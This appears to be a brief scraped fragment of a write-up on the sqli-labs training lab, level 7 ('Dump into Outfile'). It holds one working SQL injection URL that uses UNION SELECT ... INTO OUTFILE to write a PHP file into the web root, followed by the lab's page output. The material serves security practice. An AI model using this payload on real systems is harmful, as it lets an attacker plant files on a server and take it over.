 Less-7 Dump into Outfile
sql/Less-7/?id=1')) union select 1,2,3 into outfile"D:\\phpstudy_pro\\WWW\\sqli-labs-master\\yuan.php"--+
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7